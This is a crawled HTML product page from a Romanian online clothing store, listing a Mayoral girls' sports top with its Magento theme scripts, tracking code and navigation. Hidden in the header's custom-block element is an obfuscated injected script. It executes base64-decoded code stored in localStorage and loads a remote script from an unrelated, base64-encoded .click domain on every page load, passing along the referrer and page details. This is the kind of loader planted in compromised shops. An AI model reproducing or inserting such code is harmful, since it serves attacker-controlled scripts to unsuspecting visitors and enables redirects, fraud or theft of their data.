

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html
body_size: 27410
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/26f39220a017520a942bae3f3c5e0e14.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Bluza&#x20;sport&#x20;fetita&#x20;ECOFRIENDS&#x20;cu&#x20;Viscoza&#x20;4475&#x20;MAYORAL&#x20;MY-BL17M" />
<meta property="og:image"
      content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/2/12-04475-071-m-3.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html" />
    <meta property="product:price:amount" content="99"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://i-fashion.ro/media/catalog/product/cache/3c489794092293dc9953c2c528977eea/1/2/12-04475-071-m-3.jpg" alt="Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="Adauga în cos"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>Adauga în cos</span>
            </button>
                    </div>
            </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>
<div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M","content_ids":"MY-BL139M","content_type":"product","value":"99.00","currency":"RON"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="idspyXdbMv" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtc3BvcnQtZmV0aXRhLWVjb2ZyaWVuZHMtY3UtdmlzY296YS00NDc1LW1heW9yYWwtbXktYmwxMzltLmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=570"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=570"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
